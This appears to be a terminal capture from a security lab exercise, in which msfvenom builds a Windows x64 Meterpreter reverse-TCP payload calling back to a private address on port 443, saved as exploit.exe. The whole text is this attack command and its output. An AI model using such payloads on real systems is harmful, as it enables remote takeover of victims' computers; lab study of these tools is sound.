 ┌──(huong㉿B20AT094-NinhChiHuong)-[~]
└─$ msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.15.5 LPORT=443 -f exe -o exploit.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
Saved as: exploit.exe